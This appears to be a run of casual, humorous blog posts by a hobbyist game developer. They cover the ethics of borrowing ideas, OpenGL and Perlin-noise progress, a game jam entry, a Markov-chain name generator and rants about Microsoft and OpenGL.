Perhaps the difference is in the intentions of the original creator. It seems unlikely that Nintendo wanted people to simulate their art style in future games that compete for a player's attention. Embedded in the spirit of intellectual property law is the principle that creators have the right to exclusively profit from their ideas - at least for a while.
Now let's jump to the other end of the spectrum. It would clearly be wrong if I copied the source code of Grand Theft Auto 8 - this post takes place in the future by the way - and sold it as GaarlicBread's Awesome Stolen Carzz 12. That's a brilliant game title by the way; I call dibs on it.

This goes two steps beyond illegal. Step one - it's clearly morally wrong; step two - it's so clearly morally wrong, I think players would disapprove en masse. Harsh words would commence and devious deeds would be done. Sandwich makers would "accidentally" put mustard in my sandwich when I clearly said no mustard.
Looking at these thought experiments - at one end, learning from voluntary teachers, to the other, with blatant digital product theft - it emerges that reusing an existing idea is acceptable when either:
Case 1 is easy to understand. Case 2 is the interesting one. This is the case that confronts Flappy Bird. We can further boil down the essense of case 2 to this critical question:
Which ideas can you own?
Copyright law cares about this question - but my question is not one of legality. Rather, I want to investigate my own moral compass as to when an idea can be owned. The law attempts to be aligned with morality, but morality itself is the more fundamental concept.
I posit that an idea is owned to the extent that its value is based on the work of the creator.
An example: In 1872, Claude Monet painted Impression, Sunrise; the French title is Impression, soleil levant. This work was publicly lambasted, and the entire style of art similar to it - impressionism - was derisively named after this one painting. If a skilled artist meticulously copied Monet's original, the value of this new painting would be derived primarily from Monet's work.

Monet's Impression, soleil levant; like Flappy Birds, it met a critical reception.
Camille Pissarro painted in a style that shared many elements with Monet's work. However, Pissarro's images were original, and his style had independence. People admiring a Pissarro are unlikely to think to themselves, "self, this is only good because Monet is good."
In other words, we're asking: Where does the value of the new work come from? If it's from borrowed ideas, then it feels as if the ownership of those ideas extends to the new work.
Flappy Birds is fun because it's simple, looks easy, but is actually difficult. The art gives it a bit of personality. I don't think it's fun because some other tap-to-go-up game is fun. I don't think people play because it has Mario-esque elements.
My proposed answer does not provide a black-and-white dichotomy of works that are copies versus those that borrow, but are essentially new. We're talking about what value a work has, and where the value comes from - these are not clear-cut concepts.
If you do walk away from this post with one clear conclusion, I hope it's this: Always be creating. Take everything around you, everything good, and add yourself to that. What you end up with will inevitably build on the work of others, but if you succeeded to add something valuable, it will be yours.
Shit just got real.
Today I started getting instanced rendering working. This means I can easily draw many thousands of replicants of a single model on screen with lethal efficiency.
It all started when I replicated one color cube thusly:

Those boxes were like tribbles. All up in your face and your jeffries tubes like what? More tribbles? Yes, more tribbles.
Nextly, I said to myself, "self, let's get some Perlin noise up in this joint." I'm basically homies with Ken Perlin because we both went to NYU. And by "went to," I mean either "is a professor with an academy award at, or, basically equivalently, was a grad student there."
At this point, I know exactly what you are saying.
You are saying, "WHAT? DID YOU SAY ACADEMY AWARD."
Yes. That is correct. Ken Perlin won a maternally-fornicating academy award literally (and I mean for serious literally) for writing an algorithm that generates random noise.
Back to my awesome.
So I threw together my crappy Perlin implementation and put a gradient height map on it to make things look like you know mountains and water and bam. We basically have a procedural game world already.

Don't stare too long as your eyeballs will grow mini-eyeballs of happiness and your eyeballs' new mini-eyeballs will start to cry with fractal-like joy.
That's one day's work, kids*.
*Where by one day's work, I am referring to the replicated cubes, Perlin noise, and heightmap-based rendering with color gradients.
The Arbitrary Game Jam number 7 (#TAGJam7) was this past weekend. It's called arbitrary because two of the three themes are generated randomly. Not surprisingly, the themes seemed rather arbitrary and weird, like going to a hookah bar or that time all my socks disappeared and there was just a note that said "kibbles" in my empty sock drawer.
The weird themes of #TAGJam7 were:
After last week's stunningly victorious color cube, I'm afraid I have bad news. My game for TAGJam sucks. Quite badly, in fact.
Why does it suck so badly? you ask. Mainly because I was learning a lot of new stuff, such as pixi.js and figuring out for myself how to write collision detection algorithms (which was fun to figure out).
So in the end there's basically one screen where the hero (Nitro) levels up by touching as many fish as he can. I had a good story all set up, but the new storyline is that Nitro has a fish-touching fetish and he can't get enough fish-touching. So, you know, go help him touch some fish. If you're into that kind of thing.
Oh also here's a screenshot.
Peace,
-- GB
This weekend I plan to build a (probably stupid and incomplete) game for The Arbitrary Game jam, 7th edition.
In case you are not already intimately familiar with TAGjam, I will tell you why it is called what it is called. It's because the themes for the jam are chosen completely randomly. This knowledge will partially explain this jam's decidedly weird themes:
Since it is logically impossible to make any sense of these themes, I have decided to continue the streak of illogical things and to make an html5 game.

"Why, GaarlicBread, WHY????" you ask. "Why did you decide to make an html5 game, I mean?"
Well, reader, it's because I felt like it.
Actually, just now while writing this post, I thought carefully about my line of reasoning to see if there was a good one. There really isn't.
Anyway, that's what I'm going to do.
Latez, - GB, III

And you know what that means.
Either OpenGL will be my bitch, or I will be OpenGL's bitch.
So far it's undecided.
But I have some awesome progress to report. Check out this glorious cube of pure visual ecstacy:

Try not to drool on your keyboard.
That is all.
One thing that is useful for games to have is a name.
I'm not great at choosing names so I wrote a script to help me choose a good name. It uses an idea from probability theory called Markov chains. The name sounds like something complicated, but really it's not that hard.
The script uses groups of 3 letters in a row called 3-grams to iteratively build up a random word that sounds like it might be a real word. The input for the script is a text file with one word per line, from which it builds a directed graph. Each node is a 3-gram from the input file, and edges only exist between 3-grams if they've happened in the input file.
For example, the word hello will produce a path of 3-grams like this:
hel -> ell -> llo
The script pays attention to multiplicities so that each edge is weighted by how often it's been seen.
Finally, the script takes a bunch of random walks along these edges. The result of each random walk is a possibly new word that looks kinda like it could be real word.
I found a list of country names here. Here are some sample words produced from that list:
As you can see, they sound pretty similar to the country names they came from. Not very original!
I had some fun using Welsh place names as inputs:
Haha, Welsh, you cray cray.
So I needed something between obvious-country-name knock-off and cray cray.
My favorite results came from combining about 25,000 place names with about 10 times that many English words. These lists were pretty easy to get online. From that I started getting names I liked, and Apanga is the one I'm going with.
So! We have a name for our game!
Apanga.
It's also the name of the world.
And then I got apanga.net. The .com was taken. I know, I know. Look, Minecraft has .net, ok? And they're doing ok.
I got a new laptop. It is a windows laptop.
I feel quite uncomfortable about it.
But I suppose it was necessary, as people who play games seem to always have windows machines. I also am uncomfortable with this apparent correlation between my target market and this operating system. But I choose to give gameplayers the benefit of the doubt this time. It's probably some kind of vicious cycle thing.
You will be pleased to know that my laptop is made up of exploding asteroids with crystals growing on them. I was surprised to learn this when my screensaver showed it to me. But they have it on video so it must be true; and in retrospect I can no longer imagine any other type of asteroids being the building blocks of my new laptop.

I will now briefly explain why I hate Microsoft. Mainly it is because they are jerks. More specifically, they are jerks who do untoward things to my industry. Yet even more specifically, I would have to list some boring details such as the way they sell substandard hardware (think xbox failures) and substandard software and churn out nothing but propietary frameworks and vendor-locked standards designed to carefully test the tolerance limits of a public bound by a near-monopolistically dominated market.
When I think of Microsoft, I think of a cute innocent little kitten with a playful attitude and big eyes. Then Microsoft finds this kitten and places it into a small locked room with nothing but a pen and a 300-page end-user license agreement. The kitten can neither drink nor eat nor see the light of day until it signs the agreement. The kitten does not understand the agreement, but it can sense that something is amiss. The hours pass silently, hungrily, without mercy. Finally the kitten, near starvation, picks up the pen, holds it over the agreement - and hesitates. A small metal panel opens in the ceiling, and the Microsoft eye peers in, purring, "ssssh... don't think about it. Just let it happen."

I hated learning history, and I loved learning math. History felt like a collection of arbitrary, probably biased, boringly-presented and disconnected facts. Math felt like something far more pure and coherent. Math is a beautiful story that feels more discovered that invented.
Ironically, many people hate math the way I hate history.
The point I'm meandering toward is that OpenGL appears to me to be an unmitigated clusterfuck of a library. And I do not say that lightly. I once braved the untamed wilds of windows driver development. I've debugged multithreaded memory errors. I once even had to - gasp - read someone else's code.
So let's just move on and accept that they're masochists.
With that in mind, I have a few suggestions for the designers of OpenGL to help further maximize the pain induced on their users.
The current manual is barely over 900 pages. Seriously? I can actually read this thing in a month if I have nothing else to do. You can do better.
I only had to cross reference two other technical sources before I could get the first learning example to compile. I respect that you omitted the source of a crucial function - really, that was a brilliant move; but it only took several hours of work to recreate the missing function.
I must give credit for creating a new programming language that lives entirely within a library. Especially since we must understand its custom compiling, linking, and symbol lookup mechanics in detail.
However, I don't know why you stopped at one. Why must all shaders use the same language, for example? C'mon, guys. Think.
When I think of a function that maps all vertices to new vertices, the first noun that comes to mind is shader. It's fairly obvious to use the word fragments for pixels, too. I could go on, but you get my point. All your names are obvious.
I was disappointed when you stopped using different version numbers for different parts of OpenGL that had to work together. I guess you get some credit for writing manuals that only cover one version at a time without addressing forward or backward compatability. That's a good move. And supporting wide-spread use of custom extensions that may or may not become standardized over time.
At the end of the day, I guess they do a decent job of code torture. I hope they learn from my suggestions.